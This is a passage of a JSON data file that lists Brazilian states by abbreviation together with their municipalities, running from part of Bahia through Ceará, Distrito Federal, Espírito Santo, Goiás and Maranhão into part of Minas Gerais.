Margarida","Salvador","Santa B\u00e1rbara","Santa Br\u00edgida","Santa Cruz Cabr\u00e1lia","Santa Cruz da Vit\u00f3ria","Santa In\u00eas","Santa Luzia","Santa Maria da Vit\u00f3ria","Santa Rita de C\u00e1ssia","Santa Teresinha","Santaluz","Santana","Santan\u00f3polis","Santo Amaro","Santo Ant\u00f4nio de Jesus","Santo Est\u00eav\u00e3o","S\u00e3o Desid\u00e9rio","S\u00e3o Domingos","S\u00e3o Felipe","S\u00e3o F\u00e9lix","S\u00e3o F\u00e9lix do Coribe","S\u00e3o Francisco do Conde","S\u00e3o Gabriel","S\u00e3o Gon\u00e7alo dos Campos","S\u00e3o Jos\u00e9 da Vit\u00f3ria","S\u00e3o Jos\u00e9 do Jacu\u00edpe","S\u00e3o Miguel das Matas","S\u00e3o Sebasti\u00e3o do Pass\u00e9","Sapea\u00e7u","S\u00e1tiro Dias","Saubara","Sa\u00fade","Seabra","Sebasti\u00e3o Laranjeiras","Senhor do Bonfim","Sento S\u00e9","Serra do Ramalho","Serra Dourada","Serra Preta","Serrinha","Serrol\u00e2ndia","Sim\u00f5es Filho","S\u00edtio do Mato","S\u00edtio do Quinto","Sobradinho","Souto Soares","Tabocas do Brejo Velho","Tanha\u00e7u","Tanque Novo","Tanquinho","Tapero\u00e1","Tapiramut\u00e1","Teixeira de Freitas","Teodoro Sampaio","Teofil\u00e2ndia","Teol\u00e2ndia","Terra Nova","Tremedal","Tucano","Uau\u00e1","Uba\u00edra","Ubaitaba","Ubat\u00e3","Uiba\u00ed","Umburanas","Una","Urandi","Uru\u00e7uca","Utinga","Valen\u00e7a","Valente","V\u00e1rzea da Ro\u00e7a","V\u00e1rzea do Po\u00e7o","V\u00e1rzea Nova","Varzedo","Vera Cruz","Vereda","Vit\u00f3ria da Conquista","Wagner","Wanderley","Wenceslau Guimar\u00e3es","Xique-Xique"]},{"sigla":"CE","nome":"CE","cidades":["Abaiara","Acarap\u00e9","Acara\u00fa","Acopiara","Aiuaba","Alc\u00e2ntaras","Altaneira","Alto Santo","Amontada","Antonina do Norte","Apuiar\u00e9s","Aquiraz","Aracati","Aracoiaba","Ararend\u00e1","Araripe","Aratuba","Arneiroz","Assar\u00e9","Aurora","Baixio","Banabui\u00fa","Barbalha","Barreira","Barro","Barroquinha","Baturit\u00e9","Beberibe","Bela Cruz","Boa Viagem","Brejo Santo","Camocim","Campos Sales","Canind\u00e9","Capistrano","Caridade","Carir\u00e9","Cariria\u00e7u","Cari\u00fas","Carnaubal","Cascavel","Catarina","Catunda","Caucaia","Cedro","Chaval","Chor\u00f3","Chorozinho","Corea\u00fa","Crate\u00fas","Crato","Croat\u00e1","Cruz","Deputado Irapuan Pinheiro","Erer\u00ea","Eus\u00e9bio","Farias Brito","Forquilha","Fortaleza","Fortim","Frecheirinha","General Sampaio","Gra\u00e7a","Granja","Granjeiro","Groa\u00edras","Guai\u00faba","Guaraciaba do Norte","Guaramiranga","Hidrol\u00e2ndia","Horizonte","Ibaretama","Ibiapina","Ibicuitinga","Icapu\u00ed","Ic\u00f3","Iguatu","Independ\u00eancia","Ipaporanga","Ipaumirim","Ipu","Ipueiras","Iracema","Irau\u00e7uba","Itai\u00e7aba","Itaitinga","Itapag\u00e9","Itapipoca","Itapi\u00fana","Itarema","Itatira","Jaguaretama","Jaguaribara","Jaguaribe","Jaguaruana","Jardim","Jati","Jijoca de Jericoaroara","Juazeiro do Norte","Juc\u00e1s","Lavras da Mangabeira","Limoeiro do Norte","Madalena","Maracana\u00fa","Maranguape","Marco","Martin\u00f3pole","Massap\u00ea","Mauriti","Meruoca","Milagres","Milh\u00e3","Mira\u00edma","Miss\u00e3o Velha","Momba\u00e7a","Monsenhor Tabosa","Morada Nova","Mora\u00fajo","Morrinhos","Mucambo","Mulungu","Nova Olinda","Nova Russas","Novo Oriente","Ocara","Or\u00f3s","Pacajus","Pacatuba","Pacoti","Pacuj\u00e1","Palhano","Palm\u00e1cia","Paracuru","Paraipaba","Parambu","Paramoti","Pedra Branca","Penaforte","Pentecoste","Pereiro","Pindoretama","Piquet Carneiro","Pires Ferreira","Poranga","Porteiras","Potengi","Potiretama","Quiterian\u00f3polis","Quixad\u00e1","Quixel\u00f4","Quixeramobim","Quixer\u00e9","Reden\u00e7\u00e3o","Reriutaba","Russas","Saboeiro","Salitre","Santa Quit\u00e9ria","Santana do Acara\u00fa","Santana do Cariri","S\u00e3o Benedito","S\u00e3o Gon\u00e7alo do Amarante","S\u00e3o Jo\u00e3o do Jaguaribe","S\u00e3o Lu\u00eds do Curu","Senador Pompeu","Senador S\u00e1","Sobral","Solon\u00f3pole","Tabuleiro do Norte","Tamboril","Tarrafas","Tau\u00e1","Teju\u00e7uoca","Tiangu\u00e1","Trairi","Tururu","Ubajara","Umari","Umirim","Uruburetama","Uruoca","Varjota","V\u00e1rzea Alegre","Vi\u00e7osa do Cear\u00e1"]},{"sigla":"DF","nome":"DF","cidades":["Bras\u00edlia"]},{"sigla":"ES","nome":"ES","cidades":["Afonso Cl\u00e1udio","\u00c1gua Doce do Norte","\u00c1guia Branca","Alegre","Alfredo Chaves","Alto Rio Novo","Anchieta","Apiac\u00e1","Aracruz","Atilio Vivacqua","Baixo Guandu","Barra de S\u00e3o Francisco","Boa Esperan\u00e7a","Bom Jesus do Norte","Brejetuba","Cachoeiro de Itapemirim","Cariacica","Castelo","Colatina","Concei\u00e7\u00e3o da Barra","Concei\u00e7\u00e3o do Castelo","Divino de S\u00e3o Louren\u00e7o","Domingos Martins","Dores do Rio Preto","Ecoporanga","Fund\u00e3o","Governador Lindenberg","Gua\u00e7u\u00ed","Guarapari","Ibatiba","Ibira\u00e7u","Ibitirama","Iconha","Irupi","Itagua\u00e7u","Itapemirim","Itarana","I\u00fana","Jaguar\u00e9","Jer\u00f4nimo Monteiro","Jo\u00e3o Neiva","Laranja da Terra","Linhares","Manten\u00f3polis","Marataizes","Marechal Floriano","Maril\u00e2ndia","Mimoso do Sul","Montanha","Mucurici","Muniz Freire","Muqui","Nova Ven\u00e9cia","Pancas","Pedro Can\u00e1rio","Pinheiros","Pi\u00fama","Ponto Belo","Presidente Kennedy","Rio Bananal","Rio Novo do Sul","Santa Leopoldina","Santa Maria de Jetib\u00e1","Santa Teresa","S\u00e3o Domingos do Norte","S\u00e3o Gabriel da Palha","S\u00e3o Jos\u00e9 do Cal\u00e7ado","S\u00e3o Mateus","S\u00e3o Roque do Cana\u00e3","Serra","Sooretama","Vargem Alta","Venda Nova do Imigrante","Viana","Vila Pav\u00e3o","Vila Val\u00e9rio","Vila Velha","Vit\u00f3ria"]},{"sigla":"GO","nome":"GO","cidades":["Abadia de Goi\u00e1s","Abadi\u00e2nia","Acre\u00fana","Adel\u00e2ndia","\u00c1gua Fria de Goi\u00e1s","\u00c1gua Limpa","\u00c1guas Lindas de Goi\u00e1s","Alex\u00e2nia","Alo\u00e2ndia","Alto Horizonte","Alto Para\u00edso de Goi\u00e1s","Alvorada do Norte","Amaralina","Americano do Brasil","Amorin\u00f3polis","An\u00e1polis","Anhanguera","Anicuns","Aparecida de Goi\u00e2nia","Aparecida do Rio Doce","Apor\u00e9","Ara\u00e7u","Aragar\u00e7as","Aragoi\u00e2nia","Araguapaz","Aren\u00f3polis","Aruan\u00e3","Auril\u00e2ndia","Avelin\u00f3polis","Baliza","Barro Alto","Bela Vista de Goi\u00e1s","Bom Jardim de Goi\u00e1s","Bom Jesus de Goi\u00e1s","Bonfin\u00f3polis","Bon\u00f3polis","Brazabrantes","Brit\u00e2nia","Buriti Alegre","Buriti de Goi\u00e1s","Buritin\u00f3polis","Cabeceiras","Cachoeira Alta","Cachoeira de Goi\u00e1s","Cachoeira Dourada","Ca\u00e7u","Caiap\u00f4nia","Caldas Novas","Caldazinha","Campestre de Goi\u00e1s","Campina\u00e7u","Campinorte","Campo Alegre de Goi\u00e1s","Campos Limpo de Goi\u00e1s","Campos Belos","Campos Verdes","Carmo do Rio Verde","Castel\u00e2ndia","Catal\u00e3o","Catura\u00ed","Cavalcante","Ceres","Cezarina","Chapad\u00e3o do C\u00e9u","Cidade Ocidental","Cocalzinho de Goi\u00e1s","Colinas do Sul","C\u00f3rrego do Ouro","Corumb\u00e1 de Goi\u00e1s","Corumba\u00edba","Cristalina","Cristian\u00f3polis","Crix\u00e1s","Crom\u00ednia","Cumari","Damian\u00f3polis","Damol\u00e2ndia","Davin\u00f3polis","Diorama","Divin\u00f3polis de Goi\u00e1s","Doverl\u00e2ndia","Edealina","Ed\u00e9ia","Estrela do Norte","Faina","Fazenda Nova","Firmin\u00f3polis","Flores de Goi\u00e1s","Formosa","Formoso","Gameleira de Goi\u00e1s","Goian\u00e1polis","Goiandira","Goian\u00e9sia","Goi\u00e2nia","Goianira","Goi\u00e1s","Goiatuba","Gouvel\u00e2ndia","Guap\u00f3","Guara\u00edta","Guarani de Goi\u00e1s","Guarinos","Heitora\u00ed","Hidrol\u00e2ndia","Hidrolina","Iaciara","Inaciol\u00e2ndia","Indiara","Inhumas","Ipameri","Ipiranga de Goi\u00e1s","Ipor\u00e1","Israel\u00e2ndia","Itabera\u00ed","Itaguari","Itaguaru","Itaj\u00e1","Itapaci","Itapirapu\u00e3","Itapuranga","Itarum\u00e3","Itau\u00e7u","Itumbiara","Ivol\u00e2ndia","Jandaia","Jaragu\u00e1","Jata\u00ed","Jaupaci","Jes\u00fapolis","Jovi\u00e2nia","Jussara","Lagoa Santa","Leopoldo de Bulh\u00f5es","Luzi\u00e2nia","Mairipotaba","Mamba\u00ed","Mara Rosa","Marzag\u00e3o","Matrinch\u00e3","Mauril\u00e2ndia","Mimoso de Goi\u00e1s","Mina\u00e7u","Mineiros","Moipor\u00e1","Monte Alegre de Goi\u00e1s","Montes Claros de Goi\u00e1s","Montividiu","Montividiu do Norte","Morrinhos","Morro Agudo de Goi\u00e1s","Moss\u00e2medes","Mozarl\u00e2ndia","Mundo Novo","Mutun\u00f3polis","Naz\u00e1rio","Ner\u00f3polis","Niquel\u00e2ndia","Nova Am\u00e9rica","Nova Aurora","Nova Crix\u00e1s","Nova Gl\u00f3ria","Nova Igua\u00e7u de Goi\u00e1s","Nova Roma","Nova Veneza","Novo Brasil","Novo Gama","Novo Planalto","Orizona","Ouro Verde de Goi\u00e1s","Ouvidor","Padre Bernardo","Palestina de Goi\u00e1s","Palmeiras de Goi\u00e1s","Palmelo","Palmin\u00f3polis","Panam\u00e1","Paranaiguara","Para\u00fana","Perol\u00e2ndia","Petrolina de Goi\u00e1s","Pilar de Goi\u00e1s","Piracanjuba","Piranhas","Piren\u00f3polis","Pires do Rio","Planaltina","Pontalina","Porangatu","Porteir\u00e3o","Portel\u00e2ndia","Posse","Professor Jamil","Quirin\u00f3polis","Rialma","Rian\u00e1polis","Rio Quente","Rio Verde","Rubiataba","Sanclerl\u00e2ndia","Santa B\u00e1rbara de Goi\u00e1s","Santa Cruz de Goi\u00e1s","Santa F\u00e9 de Goi\u00e1s","Santa Helena de Goi\u00e1s","Santa Isabel","Santa Rita do Araguaia","Santa Rita do Novo Destino","Santa Rosa de Goi\u00e1s","Santa Tereza de Goi\u00e1s","Santa Terezinha de Goi\u00e1s","Santo Ant\u00f4nio da Barra","Santo Ant\u00f4nio de Goi\u00e1s","Santo Ant\u00f4nio do Descoberto","S\u00e3o Domingos","S\u00e3o Francisco de Goi\u00e1s","S\u00e3o Jo\u00e3o d'Alian\u00e7a","S\u00e3o Jo\u00e3o da Para\u00fana","S\u00e3o Lu\u00eds de Montes Belos","S\u00e3o Lu\u00edz do Norte","S\u00e3o Miguel do Araguaia","S\u00e3o Miguel do Passa Quatro","S\u00e3o Patr\u00edcio","S\u00e3o Sim\u00e3o","Senador Canedo","Serran\u00f3polis","Silv\u00e2nia","Simol\u00e2ndia","S\u00edtio d'Abadia","Taquaral de Goi\u00e1s","Teresina de Goi\u00e1s","Terez\u00f3polis de Goi\u00e1s","Tr\u00eas Ranchos","Trindade","Trombas","Turv\u00e2nia","Turvel\u00e2ndia","Uirapuru","Urua\u00e7u","Uruana","Uruta\u00ed","Valpara\u00edso de Goi\u00e1s","Varj\u00e3o","Vian\u00f3polis","Vicentin\u00f3polis","Vila Boa","Vila Prop\u00edcio"]},{"sigla":"MA","nome":"MA","cidades":["A\u00e7ail\u00e2ndia","Afonso Cunha","\u00c1gua Doce do Maranh\u00e3o","Alc\u00e2ntara","Aldeias Altas","Altamira do Maranh\u00e3o","Alto Alegre do Maranh\u00e3o","Alto Alegre do Pindar\u00e9","Alto Parna\u00edba","Amap\u00e1 do Maranh\u00e3o","Amarante do Maranh\u00e3o","Anajatuba","Anapurus","Apicum-A\u00e7u","Araguan\u00e3","Araioses","Arame","Arari","Axix\u00e1","Bacabal","Bacabeira","Bacuri","Bacurituba","Balsas","Bar\u00e3o de Graja\u00fa","Barra do Corda","Barreirinhas","Bela Vista do Maranh\u00e3o","Bel\u00e1gua","Benedito Leite","Bequim\u00e3o","Bernardo do Mearim","Boa Vista do Gurupi","Bom Jardim","Bom Jesus das Selvas","Bom Lugar","Brejo","Brejo de Areia","Buriti","Buriti Bravo","Buriticupu","Buritirana","Cachoeira Grande","Cajapi\u00f3","Cajari","Campestre do Maranh\u00e3o","C\u00e2ndido Mendes","Cantanhede","Capinzal do Norte","Carolina","Carutapera","Caxias","Cedral","Central do Maranh\u00e3o","Centro do Guilherme","Centro Novo do Maranh\u00e3o","Chapadinha","Cidel\u00e2ndia","Cod\u00f3","Coelho Neto","Colinas","Concei\u00e7\u00e3o do Lago-A\u00e7u","Coroat\u00e1","Cururupu","Davin\u00f3polis","Dom Pedro","Duque Bacelar","Esperantin\u00f3polis","Estreito","Feira Nova do Maranh\u00e3o","Fernando Falc\u00e3o","Formosa da Serra Negra","Fortaleza dos Nogueiras","Fortuna","Godofredo Viana","Gon\u00e7alves Dias","Governador Archer","Governador Edison Lob\u00e3o","Governador Eug\u00eanio Barros","Governador Luiz Rocha","Governador Newton Bello","Governador Nunes Freire","Gra\u00e7a Aranha","Graja\u00fa","Guimar\u00e3es","Humberto de Campos","Icatu","Igarap\u00e9 do Meio","Igarap\u00e9 Grande","Imperatriz","Itaipava do Graja\u00fa","Itapecuru Mirim","Itinga do Maranh\u00e3o","Jatob\u00e1","Jenipapo dos Vieiras","Jo\u00e3o Lisboa","Josel\u00e2ndia","Junco do Maranh\u00e3o","Lago da Pedra","Lago do Junco","Lago dos Rodrigues","Lago Verde","Lagoa do Mato","Lagoa Grande do Maranh\u00e3o","Lajeado Novo","Lima Campos","Loreto","Lu\u00eds Domingues","Magalh\u00e3es de Almeida","Maraca\u00e7um\u00e9","Maraj\u00e1 do Sena","Maranh\u00e3ozinho","Mata Roma","Matinha","Mat\u00f5es","Mat\u00f5es do Norte","Milagres do Maranh\u00e3o","Mirador","Miranda do Norte","Mirinzal","Mon\u00e7\u00e3o","Montes Altos","Morros","Nina Rodrigues","Nova Colinas","Nova Iorque","Nova Olinda do Maranh\u00e3o","Olho d'\u00c1gua das Cunh\u00e3s","Olinda Nova do Maranh\u00e3o","Pa\u00e7o do Lumiar","Palmeir\u00e2ndia","Paraibano","Parnarama","Passagem Franca","Pastos Bons","Paulino Neves","Paulo Ramos","Pedreiras","Pedro do Ros\u00e1rio","Penalva","Peri Mirim","Peritor\u00f3","Pindar\u00e9 Mirim","Pinheiro","Pio XII","Pirapemas","Po\u00e7\u00e3o de Pedras","Porto Franco","Porto Rico do Maranh\u00e3o","Presidente Dutra","Presidente Juscelino","Presidente M\u00e9dici","Presidente Sarney","Presidente Vargas","Primeira Cruz","Raposa","Riach\u00e3o","Ribamar Fiquene","Ros\u00e1rio","Samba\u00edba","Santa Filomena do Maranh\u00e3o","Santa Helena","Santa In\u00eas","Santa Luzia","Santa Luzia do Paru\u00e1","Santa Quit\u00e9ria do Maranh\u00e3o","Santa Rita","Santana do Maranh\u00e3o","Santo Amaro do Maranh\u00e3o","Santo Ant\u00f4nio dos Lopes","S\u00e3o Benedito do Rio Preto","S\u00e3o Bento","S\u00e3o Bernardo","S\u00e3o Domingos do Azeit\u00e3o","S\u00e3o Domingos do Maranh\u00e3o","S\u00e3o F\u00e9lix de Balsas","S\u00e3o Francisco do Brej\u00e3o","S\u00e3o Francisco do Maranh\u00e3o","S\u00e3o Jo\u00e3o Batista","S\u00e3o Jo\u00e3o do Car\u00fa","S\u00e3o Jo\u00e3o do Para\u00edso","S\u00e3o Jo\u00e3o do Soter","S\u00e3o Jo\u00e3o dos Patos","S\u00e3o Jos\u00e9 de Ribamar","S\u00e3o Jos\u00e9 dos Bas\u00edlios","S\u00e3o Lu\u00eds","S\u00e3o Lu\u00eds Gonzaga do Maranh\u00e3o","S\u00e3o Mateus do Maranh\u00e3o","S\u00e3o Pedro da \u00c1gua Branca","S\u00e3o Pedro dos Crentes","S\u00e3o Raimundo das Mangabeiras","S\u00e3o Raimundo do Doca Bezerra","S\u00e3o Roberto","S\u00e3o Vicente Ferrer","Satubinha","Senador Alexandre Costa","Senador La Rocque","Serrano do Maranh\u00e3o","S\u00edtio Novo","Sucupira do Norte","Sucupira do Riach\u00e3o","Tasso Fragoso","Timbiras","Timon","Trizidela do Vale","Tufil\u00e2ndia","Tuntum","Turia\u00e7u","Turil\u00e2ndia","Tut\u00f3ia","Urbano Santos","Vargem Grande","Viana","Vila Nova dos Mart\u00edrios","Vit\u00f3ria do Mearim","Vitorino Freire","Z\u00e9 Doca"]},{"sigla":"MG","nome":"MG","cidades":["Abadia dos Dourados","Abaet\u00e9","Abre Campo","Acaiaca","A\u00e7ucena","\u00c1gua Boa","\u00c1gua Comprida","Aguanil","\u00c1guas Formosas","\u00c1guas Vermelhas","Aimor\u00e9s","Aiuruoca","Alagoa","Albertina","Al\u00e9m Para\u00edba","Alfenas","Alfredo Vasconcelos","Almenara","Alpercata","Alpin\u00f3polis","Alterosa","Alto Capara\u00f3","Alto Jequitib\u00e1","Alto Rio Doce","Alvarenga","Alvin\u00f3polis","Alvorada de Minas","Amparo do Serra","Andradas","Andrel\u00e2ndia","Angel\u00e2ndia","Ant\u00f4nio Carlos","Ant\u00f4nio Dias","Ant\u00f4nio Prado de Minas","Ara\u00e7a\u00ed","Aracitaba","Ara\u00e7ua\u00ed","Araguari","Arantina","Araponga","Arapor\u00e3","Arapu\u00e1","Ara\u00fajos","Arax\u00e1","Arceburgo","Arcos","Areado","Argirita","Aricanduva","Arinos","Astolfo Dutra","Atal\u00e9ia","Augusto de Lima","Baependi","Baldim","Bambu\u00ed","Bandeira","Bandeira do Sul","Bar\u00e3o de Cocais","Bar\u00e3o de Monte Alto","Barbacena","Barra Longa","Barroso","Bela Vista de Minas","Belmiro Braga","Belo Horizonte","Belo Oriente","Belo Vale","Berilo","Berizal","Bert\u00f3polis","Betim","Bias Fortes","Bicas","Biquinhas","Boa Esperan\u00e7a","Bocaina de Minas","Bocai\u00fava","Bom Despacho","Bom Jardim de Minas","Bom Jesus da Penha","Bom Jesus do Amparo","Bom Jesus do Galho","Bom Repouso","Bom Sucesso","Bonfim","Bonfin\u00f3polis de Minas","Bonito de Minas","Borda da Mata","Botelhos","Botumirim","Br\u00e1s Pires","Brasil\u00e2ndia de Minas","Bras\u00edlia de Minas","Bras\u00f3polis","Bra\u00fanas","Brumadinho","Bueno Brand\u00e3o","Buen\u00f3polis","Bugre","Buritis","Buritizeiro","Cabeceira Grande","Cabo Verde","Cachoeira da Prata","Cachoeira de Minas","Cachoeira de Paje\u00fa","Cachoeira Dourada","Caetan\u00f3polis","Caet\u00e9","Caiana","Cajuri","Caldas","Camacho","Camanducaia","Cambu\u00ed","Cambuquira","Campan\u00e1rio","Campanha","Campestre","Campina Verde","Campo Azul","Campo Belo","Campo do Meio","Campo Florido","Campos Altos","Campos Gerais","Cana Verde","Cana\u00e3","Can\u00e1polis","Candeias","Cantagalo","Capara\u00f3","Capela Nova","Capelinha","Capetinga","Capim Branco","Capin\u00f3polis","Capit\u00e3o Andrade","Capit\u00e3o En\u00e9as","Capit\u00f3lio","Caputira","Cara\u00ed","Carana\u00edba","Caranda\u00ed","Carangola","Caratinga","Carbonita","Carea\u00e7u","Carlos Chagas","Carm\u00e9sia","Carmo da Cachoeira","Carmo da Mata","Carmo de Minas","Carmo do Cajuru","Carmo do Parana\u00edba","Carmo do Rio Claro","Carm\u00f3polis de Minas","Carneirinho","Carrancas","Carvalh\u00f3polis","Carvalhos","Casa Grande","Cascalho Rico","C\u00e1ssia","Cataguases","Catas Altas","Catas Altas da Noruega","Catuji","Catuti","Caxambu","Cedro do Abaet\u00e9","Central de Minas","Centralina","Ch\u00e1cara","Chal\u00e9","Chapada do Norte","Chapada Ga\u00facha","Chiador","Cipot\u00e2nea","Claraval","Claro dos Po\u00e7\u00f5es","Cl\u00e1udio","Coimbra","Coluna","Comendador Gomes","Comercinho","Concei\u00e7\u00e3o da Aparecida","Concei\u00e7\u00e3o da Barra de Minas","Concei\u00e7\u00e3o das Alagoas","Concei\u00e7\u00e3o das Pedras","Concei\u00e7\u00e3o de Ipanema","Concei\u00e7\u00e3o do Mato Dentro","Concei\u00e7\u00e3o do Par\u00e1","Concei\u00e7\u00e3o do Rio Verde","Concei\u00e7\u00e3o dos Ouros","C\u00f4nego Marinho","Confins","Congonhal","Congonhas","Congonhas do Norte","Conquista","Conselheiro Lafaiete","Conselheiro Pena","Consola\u00e7\u00e3o","Contagem","Coqueiral","Cora\u00e7\u00e3o de Jesus","Cordisburgo","Cordisl\u00e2ndia","Corinto","Coroaci","Coromandel","Coronel Fabriciano","Coronel Murta","Coronel Pacheco","Coronel Xavier Chaves","C\u00f3rrego Danta","C\u00f3rrego do Bom Jesus","C\u00f3rrego Fundo","C\u00f3rrego Novo","Couto de Magalh\u00e3es de Minas","Cris\u00f3lita","Cristais","Crist\u00e1lia","Cristiano Otoni","Cristina","Crucil\u00e2ndia","Cruzeiro da Fortaleza","Cruz\u00edlia","Cuparaque","Curral de Dentro","Curvelo","Datas","Delfim Moreira","Delfin\u00f3polis","Delta","Descoberto","Desterro de Entre Rios","Desterro do Melo","Diamantina","Diogo de Vasconcelos","Dion\u00edsio","Divin\u00e9sia","Divino","Divino das Laranjeiras","Divinol\u00e2ndia de Minas","Divin\u00f3polis","Divisa Alegre","Divisa Nova","Divis\u00f3polis","Dom Bosco","Dom Cavati","Dom Joaquim","Dom Silv\u00e9rio","Dom Vi\u00e7oso","Dona Euz\u00e9bia","Dores de Campos","Dores de Guanh\u00e3es","Dores do Indai\u00e1","Dores do Turvo","Dores\u00f3polis","Douradoquara","Durand\u00e9","El\u00f3i Mendes","Engenheiro Caldas","Engenheiro Navarro","Entre Folhas","Entre Rios de Minas","Erv\u00e1lia","Esmeraldas","Espera Feliz","Espinosa","Esp\u00edrito Santo do Dourado","Estiva","Estrela Dalva","Estrela do Indai\u00e1","Estrela do Sul","Eugen\u00f3polis","Ewbank da C\u00e2mara","Extrema","Fama","Faria Lemos","Fel\u00edcio dos Santos","Felisburgo","Felixl\u00e2ndia","Fernandes Tourinho","Ferros","Fervedouro","Florestal","Formiga","Formoso","Fortaleza de Minas","Fortuna de Minas","Francisco Badar\u00f3","Francisco Dumont","Francisco S\u00e1","Francisc\u00f3polis","Frei Gaspar","Frei Inoc\u00eancio","Frei Lagonegro","Fronteira","Fronteira dos Vales","Fruta de Leite","Frutal","Funil\u00e2ndia","Galil\u00e9ia","Gameleiras","Glaucil\u00e2ndia","Goiabeira","Goian\u00e1","Gon\u00e7alves","Gonzaga","Gouveia","Governador Valadares","Gr\u00e3o Mogol","Grupiara","Guanh\u00e3es","Guap\u00e9","Guaraciaba","Guaraciama","Guaran\u00e9sia","Guarani","Guarar\u00e1","Guarda-Mor","Guaxup\u00e9","Guidoval","Guimar\u00e2nia","Guiricema","Gurinhat\u00e3","Heliodora","Iapu","Ibertioga","Ibi\u00e1","Ibia\u00ed","Ibiracatu","Ibiraci","Ibirit\u00e9","Ibiti\u00fara de Minas","Ibituruna","Icara\u00ed de Minas","Igarap\u00e9","Igaratinga","Iguatama","Ijaci","Ilic\u00ednea","Imb\u00e9 de Minas","Inconfidentes","Indaiabira","Indian\u00f3polis","Inga\u00ed","Inhapim","Inha\u00fama","Inimutaba","Ipaba","Ipanema","Ipatinga","Ipia\u00e7u","Ipui\u00fana","Ira\u00ed de Minas","Itabira","Itabirinha de Mantena","Itabirito","Itacambira","Itacarambi","Itaguara","Itaip\u00e9","Itajub\u00e1","Itamarandiba","Itamarati de Minas","Itambacuri","Itamb\u00e9 do Mato Dentro","Itamogi","Itamonte","Itanhandu","Itanhomi","Itaobim","Itapagipe","Itapecerica","Itapeva","Itatiaiu\u00e7u","Ita\u00fa de Minas","Ita\u00fana","Itaverava","Itinga","Itueta","Ituiutaba","Itumirim","Iturama","Itutinga","Jaboticatubas","Jacinto","Jacu\u00ed","Jacutinga","Jaguara\u00e7u","Ja\u00edba","Jampruca","Jana\u00faba","Janu\u00e1ria","Japara\u00edba","Japonvar","Jeceaba","Jenipapo de Minas","Jequeri","Jequita\u00ed","Jequitib\u00e1","Jequitinhonha","Jesu\u00e2nia","Joa\u00edma","Joan\u00e9sia","Jo\u00e3o Monlevade","Jo\u00e3o Pinheiro","Joaquim Fel\u00edcio","Jord\u00e2nia","Jos\u00e9 Gon\u00e7alves de Minas","Jos\u00e9 Raydan","Josen\u00f3polis","Juatuba","Juiz de Fora","Juramento","Juruaia","Juven\u00edlia","Ladainha","Lagamar","Lagoa da Prata","Lagoa dos Patos","Lagoa Dourada","Lagoa Formosa","Lagoa Grande","Lagoa Santa","Lajinha","Lambari","Lamim","Laranjal","Lassance","Lavras","Leandro Ferreira","Leme do Prado","Leopoldina","Liberdade","Lima Duarte","Limeira do Oeste","Lontra","Luisburgo","Luisl\u00e2ndia","Lumin\u00e1rias","Luz","Machacalis","Machado","Madre de Deus de Minas","Malacacheta","Mamonas","Manga","Manhua\u00e7u","Manhumirim","Mantena","Mar de Espanha","Maravilhas","Maria da F\u00e9","Mariana","Marilac","M\u00e1rio Campos","Marip\u00e1 de Minas","Marli\u00e9ria","Marmel\u00f3polis","Martinho Campos","Martins Soares","Mata Verde","Materl\u00e2ndia","Mateus Leme","Mathias Lobato","Matias Barbosa","Matias Cardoso","Matip\u00f3","Mato Verde","Matozinhos","Matutina","Medeiros","Medina","Mendes Pimentel","Merc\u00eas","Mesquita","Minas Novas","Minduri","Mirabela","Miradouro","Mira\u00ed","Mirav\u00e2nia","Moeda","Moema","Monjolos","Monsenhor Paulo","Montalv\u00e2nia","Monte Alegre de Minas","Monte Azul","Monte Belo","Monte Carmelo","Monte Formoso","Monte Santo de Minas","Monte Si\u00e3o","Montes Claros","Montezuma","Morada Nova de Minas","Morro da Gar\u00e7a","Morro do Pilar","Munhoz","Muria\u00e9","Mutum","Muzambinho","Nacip Raydan","Nanuque","Naque","Natal\u00e2ndia","Nat\u00e9rcia","Nazareno","Nepomuceno","Ninheira","Nova Bel\u00e9m","Nova Era","Nova Lima","Nova M\u00f3dica","Nova Ponte","Nova Porteirinha","Nova Resende","Nova Serrana","Nova Uni\u00e3o","Novo Cruzeiro","Novo Oriente de Minas","Novorizonte","Olaria","Olhos-d'\u00c1gua","Ol\u00edmpio Noronha","Oliveira","Oliveira Fortes","On\u00e7a de Pitangui","Orat\u00f3rios","Oriz\u00e2nia","Ouro Branco","Ouro Fino","Ouro Preto","Ouro Verde de Minas","Padre Carvalho","Padre Para\u00edso","Pai Pedro","Paineiras","Pains","Paiva","Palma","Palm\u00f3polis","Papagaios","Par\u00e1 de Minas","Paracatu","Paragua\u00e7u","Parais\u00f3polis","Paraopeba","Passa Quatro","Passa Tempo","Passa-Vinte","Passab\u00e9m","Passos","Patis","Patos de Minas","Patroc\u00ednio","Patroc\u00ednio do Muria\u00e9","Paula C\u00e2ndido","Paulistas","Pav\u00e3o","Pe\u00e7anha","Pedra Azul","Pedra Bonita","Pedra do Anta","Pedra do Indai\u00e1","Pedra Dourada","Pedralva","Pedras de Maria da Cruz","Pedrin\u00f3polis","Pedro Leopoldo","Pedro Teixeira","Pequeri","Pequi","Perdig\u00e3o","Perdizes","Perd\u00f5es","Periquito","Pescador","Piau","Piedade de Caratinga","Piedade de Ponte Nova","Piedade do Rio Grande","Piedade dos Gerais","Pimenta","Pingo-d'\u00c1gua","Pint\u00f3polis","Piracema","Pirajuba","Piranga","Pirangu\u00e7u","Piranguinho","Pirapetinga","Pirapora","Pira\u00faba","Pitangui","Piumhi","Planura","Po\u00e7o Fundo","Po\u00e7os de Caldas","Pocrane","Pomp\u00e9u","Ponte Nova","Ponto Chique","Ponto dos Volantes","Porteirinha","Porto Firme","Pot\u00e9","Pouso Alegre","Pouso Alto","Prados","Prata","Prat\u00e1polis","Pratinha","Presidente Bernardes","Presidente Juscelino","Presidente Kubitschek","Presidente Oleg\u00e1rio","Prudente de Morais","Quartel Geral","Queluzito","Raposos","Raul Soares","Recreio","Reduto","Resende Costa","Resplendor","Ressaquinha","Riachinho","Riacho dos Machados","Ribeir\u00e3o das Neves","Ribeir\u00e3o Vermelho","Rio Acima","Rio Casca","Rio do Prado","Rio Doce","Rio Espera","Rio Manso","Rio Novo","Rio Parana\u00edba","Rio Pardo de Minas","Rio Piracicaba","Rio Pomba","Rio Preto","Rio Vermelho","Rit\u00e1polis","Rochedo de Minas","Rodeiro","Romaria","Ros\u00e1rio da Limeira","Rubelita","Rubim","Sabar\u00e1","Sabin\u00f3polis","Sacramento","Salinas","Salto da Divisa","Santa B\u00e1rbara","Santa B\u00e1rbara do Leste","Santa B\u00e1rbara do Monte Verde","Santa B\u00e1rbara do Tug\u00fario","Santa Cruz de Minas","Santa Cruz de Salinas","Santa Cruz do Escalvado","Santa Efig\u00eania de Minas","Santa F\u00e9 de 